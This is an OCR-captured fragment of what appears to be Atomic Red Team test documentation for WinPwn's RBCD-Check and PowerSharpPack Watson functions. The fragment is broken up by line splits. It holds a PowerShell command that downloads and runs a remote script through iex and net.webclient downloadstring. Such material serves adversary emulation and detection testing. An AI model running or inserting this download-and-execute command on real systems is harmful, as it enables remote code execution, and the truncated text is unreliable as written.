
using RBCD-Check function of WinPwn
Supported Platforms:
Windows
auto_generated_guid:
dec6a0d8-bcaf-4c22-9d48-
2aee59fb692b
Attack Commands: Run with
!
powershell
$S3cur3Th1sSh1t_repo 
=
 'https://raw.githubusercont
iex(
new-object
 net.webclient).downloadstring(
'http
RBCD
-
Check 
-
consoleoutput 
-
noninteractive
Atomic Test #21: WinPwn - PowerSharpPack -
Watson searching for missing windows patches
PowerSharpPack - Watson searching for missing windows patches
technique via function of WinPwn
Supported Platforms:
Windows